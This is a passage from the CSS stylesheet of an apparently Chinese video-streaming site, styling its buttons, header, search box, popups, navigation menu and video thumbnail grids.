	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #fff;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #fff
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

